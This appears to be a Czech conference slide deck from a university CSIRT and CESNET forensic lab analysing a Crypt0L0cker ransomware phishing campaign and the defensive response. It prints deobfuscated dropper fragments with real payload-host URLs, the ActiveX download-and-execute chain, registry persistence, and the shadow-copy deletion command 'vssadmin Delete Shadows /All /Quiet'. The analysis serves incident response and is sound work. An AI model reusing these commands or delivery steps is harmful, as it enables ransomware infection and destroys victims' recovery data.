



## Trnitá cesta Crypt0L0ckeru

### Martin Černáč, Aleš Padrta



Úvodní slovo

#### **OUKázka spolupráce**

- Univerzitní CSIRT & forenzní laboratoř
- Západočeská univerzita v Plzni
	- (WEBnet Incident Response Team)
- FLAB Forenzní laboratoř CESNET
- Schéma
	- CSIRT řeší incident
	- CSIRT potřebuje informace
	- Forenzní laboratoř poskytne informace
	- CSIRT zužitkuje informace



## Dějství I: Stav na ZČU





Podvodné e-maily ...

Předmět: Elektronická faktura Datum: Wed, 3 May 2017 18:31:19 +0200 Od: Martin Veselý <info@studiomazzottiecruciani.it> Komu:  $\blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \oslash \blacksquare \blacksquare \blacksquare$ .zcu.cz

To je faktura: https://dl.dropboxusercontent.com/s/y22gf69tyupihdf/578171.zip?dl=0

Pokud budete potrebovat další pomoc, neváhejte se na me obrátit.

datum: Wed, 3 May 2017 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:5<br>52:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +02000 13:50:52 +0200 Komu: @.zcu.cz Se srdecným pozdravem, Martin Veselý

 $\mathsf{S}.\mathsf{fr}$ 

Kompletní informace: https://dl.dropboxusercontent.com/s/xjbju2tx1k1ruq8/439937.zip?dl=0

Vážíme si vaší práce.

S pozdravem, Jakub Krejcí



Crypt0L0cker

## … a jejich následky

All your valuable data is now encrypted by CryptoLocker Install TOR browser and visit our website to get solution

. Use Internet Explorer, Chrome or FireFox to access Tor Project website: https://www.torproject.org/download/download-easy.html.en



#### **WARNING** we have encrypted your files with Crypt0L0cker virus



 $\Box$  $\Box$  x

Your important files (including those on the network disks, USB, etc): photos, videos, documents, etc. were encrypted with our CryptOLOcker virus. The only way to get your files back is to pay us. Otherwise, your files will be lost.





## Dějství II: Analýza





#### ● Potřeby CSIRT

- Získat informace
- Reakce na incident
- $\bullet$  Preventivní kroky
- ●Otázky k zodpovězení
	- 1.Jakou roli hraje odkaz při infekci ransomwarem?
	- 2.Jaké jsou lokální a síťové charakeristiky indikující otevření souboru?
	- 3.Jak lze zablokovat činnost malware?
- ●Rychlost je klíčová
	- Průběžné sdělování nalezených informací



### ●Hypotéza:

- Podvodný e-mail vede k instalaci ransomware
- ●Průběh
	- Zaslání podvodného e-mailu s odkazem
	- Stažení archivu zip z Dropboxu
	- …
- Analýza archivu
	- Název: 319291.zip
	- Obsah:
		- nortonsecured.png
		- 319291.js





#### ●Analýza javascriptu

- Deobfuskace
	- **Escapování znaků (**\u065 \x65 %65)
	- Skládání kódu za chodu (exec, Wscript.Shell)
	- $\bullet$  Rozkládání řetězců ("rete"+"zec")
- Činnost skriptu
	- Stažení souboru (dvě hardcoded URL)
	- Uložení souboru do dočasného adresáře (%TEMP%)
	- Spuštění souboru (start <soubor>)
- Hardcoded URL mají krátkou životnost
	- Nutno stáhnout rychle po doručení e-mailu
	- $\bullet$  Skript deobfuscate-js.py (rychlé zjištění URL) pro CSIRT



```
$ python deobfuscate-js.py 324462.js 
CEhtyz= (80542,"responseBody");
jjHoRQ= (33042,"Write");
sPOWDAc= (96757,"open");
xcmSDMX= (38670,"GET");
EXnIZN= (99448,"type");
utHMHuOA= (71341,"saveToFile");
OjGgiEv= (14431,"\\tmp304742.352");
dsop= (28880,"new ActiveXObject(\"Msxml2.ServerXMLHTTP\")");
ploJJdP= (51448,"http://kolives.pl/file/ret.fgh");
hNoJ= (58497,"send");
LNIKiLv= (75328,"http://pinusels.pl/file/ret.fgh");
JzViY= (92551,"new ActiveXObject(\"ADODB.Stream\")");
SVEHjWu= (88493,"new ActiveXObject(\"WScript.Shell\")");
WFLcP= (17372,"eval");
rCmB= (96798,"%TEMP%");
GuyZdu= (99062,"ExpandEnvironmentStrings");
...
```


#### ● Stažený soubor

● ret.fgh, sef.cvb, ...

**\$ file ret.fgh ret.fgh: PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive**

#### ●NSIS (Nullsoft Scriptable Install System)

- Obsahuje soubory (archiv)
	- 7zip
- Obsahuje pokyny (skript/kód)
	- Nullsoft decompiler, IDA Pro disassembler
- $\bullet$  start ret.fgh = instalace
	- Crypt0L0cker? Botnet klient?



#### ● Analýza NSIS instalátoru

- Pokus o dekompilaci (Nullsoft Decompiler)
	- Selhání ... špatný formát?
- Modifikace instalátoru útočníkem
	- Vložena vlastní DLL + šifrovaný obsah
	- Obsah je dešifrován, vložen do běžícího procesu
	- Dešifrovaný kód není na disku (!)
	- Detailní popis:

**Ransomware Families Use NSIS Installers to Avoid Detection, Analysis** (Charles Crofford, Douglas McKee, 2017-03-28)

- Detailní statická analýza zavržena
	- Důraz na rychlost –> provedení dynamické analýzy



#### ● Výsledky dynamické analýzy

- Potvrzení modifikovaného NSIS instalátoru
- Využívání lokálního tempu aktuálního uživatele
- Vytvoření procesu svchost.exe
	- Code injection
	- Crypt0l0cker
- Úložiště

C:\ProgramData\ C:\ProgramData\<random>\

#### ● Persistence

HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\

Spouštěn je opět "NSIS instalátor"





#### ●Činnost Crypt0L0ckeru

- Zajištění persistence
- Zašifrování souborů
	- Náhodně generované přípony
	- V každém adresáři instrukce v TXT a HTML
- Smazání shadow copy



**vssadmin.exe Delete Shadows /All /Quiet**

- Nastavení informací pro uživatele
	- Pozadí plochy (wallpaper)
	- Otevření HTML instrukcí v Internet Exploreru
	- Otevření TXT instrukcí v Notepadu
	- Zobrazení okna s instrukcemi



Odpovědi na otázky

1) Jakou roli hraje odkaz při infekci ransomwarem?

- $\bullet$  Odkaz vede na archiv s javacsriptem, který po spuštění stáhne další součásti malware z webu. Jde o první krok vedoucí k instalaci ransomware Crypt0L0cker.
- 2) Jaké jsou lokální a síťové charakeristiky indikující otevření souboru?
	- **Lokální:** zašifrované soubory, změna pozadí, zobrazení informací o platbě (notepad, IE, aplikační okno), persistence v registrech odkazující do  $\epsilon$ programdata $\epsilon$ , proces svchost mimo strom services.
	- **Síťové:** komunikace dropboxem, s dropzónou, s C&C serverem po HTTPS, DNS dotazy na náhodné domény třetího řádu

● Liší se pro jednotlivé vzorky (seznam pro analyzované)



Odpovědi na otázky

#### 3) Jak lze zablokovat činnost malware?

- Doručení e-mailu
	- Dočasné pravidlo pro obsah
- Stažení z dropboxu
	- Dočasné blokování Dropboxu
	- Poučení uživatelé
- $\bullet$  Spuštění javascriptu / spuštění v  $\textdegree$ temp $\textdegree$ 
	- $\bullet$  Pravidlo zabezpečení koncových stanic (blokování  $\text{\%temp\$}$ )
- Stažení NSIS instalátoru
	- Blokování komunikace s dropzone
- Dešifrovací klíče na C&C / šifrovací klíče z C&C
	- Blokování komunikace s C&C



# Dějství III: Využití informací



### Reakce a prevence

#### **Reakce**

- Nalezení a izolování napadených zařízení
	- IP adresy provozní a lokalizační údaje
- Kontakt postižených uživatelů
	- $\bullet$  Neplatit
	- Informace o vhodnosti zálohování
	- Informace o podvodných e-mailech
- ●Prevence
	- Úprava pravidel AV systému
		- Blokování spouštění souborů v dočasném adresáři
		- $\bullet$  Efektivní
		- Fungovalo i pro další vlny podobných e-mailů
	- $\bullet$  Školení uživatelů





#### ●Služby forenzní laboratoře

- Analýza bezpečnostních incidentů (reakce)
	- Analýza zařízení
	- Analýza malware
	- $\ddot{\phantom{0}}$  .
- Penetrační a zátěžové testy (prevence)
	- Simulace reálných útočníků
		- => možnost na chyby reagovat včas
- **Doplňkové služby** 
	- Konzultace
	- Školení, semináře, workshopy
	- Obnova dat
	- ...



## Nejbližší workshop

#### ● Forensic Training

- Připraveno s Jeanem Benoit (University of Strasbourg)
- Dva dny (12.2. 14.2.2018)
- Obsah
	- Zajištění dat
	- Vytvoření časové osy
	- Základní analytické postupy
	- Sumarizace nálezů
	- Prezentace výsledků
- $\bullet$  Teoretický úvod + praktická cvičení
- Další informace: Andrea.Kropacova@cesnet.cz



**So 12:00 / 105 - Pavel Kácha -** *Hledáme nezvané hosty* **Ne 10:00 / 105 - Ondřej Caletka -** *IPv6 tunely pomocí OpenVPN* **Ne 11:00 / 107 - Tomáš Čejka -** *Monitorování sítě pomocí flow* 

#### **Stánek CESNET – dema:**

*L0 SDN a železniční doprava Flexibilní zpracování paketů rychlostí 100 Gb/s* **Stánek Bastlíři SH**

*- indoor LoRaWAN gateway (s podporou CESNET)*

**Měsíc kybernetické bezpečnosti - https://mkb.cesnet.cz** *Hacking soutěž "The Catch" (8.10. – 5. 11. 2017) Seminář Security Fest (31. 10. 2017, Masarykova kolej ČVUT)*







## https://flab.cesnet.cz flab@cesnet.cz